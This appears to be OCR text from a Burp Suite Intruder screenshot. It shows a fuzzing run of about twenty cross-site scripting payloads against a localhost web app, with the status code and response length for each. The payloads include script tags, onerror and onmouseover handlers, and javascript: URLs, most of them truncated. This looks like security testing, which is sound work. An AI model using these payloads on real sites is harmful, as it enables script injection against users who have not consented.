 Attack Save Columns 4. Intruder attack of http://localhost:8080 - Temporary attack - Not saved to project f..
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 330
1 <script>alert(1)</script> 200 369
2 <script>alert(2)</script> 200 363
3 medium--> 200 409
4 500 672
5 <img src=1 onerror=alert(7... 500 672
6 onmouseover=Â¡Â¯alert(9)... 200 358
7 <script>alert(11);</script> 200 370
8 >"'><img src="javascript.:a... 200 387
9 >"'><script>alert(13)</scri... 200 374
10 <table background='javascr... 200 396
11 <object type=text/html dat... 200 416
12 "+alert(16)+" 200 349
13 <body/onfocus=top.alert(1... 200 366
14 <img/src=22 onerror=wind... 200 379
15 <img src=62 onerror=(func... 200 390
16 <img src=63 onerror=!func... 200 389
17 <img src=64 onerror=%2bf... 200 391
18 <img src=65 onerror=%2df... 200 391
19 <img src=66 onerror=~fun... 200 389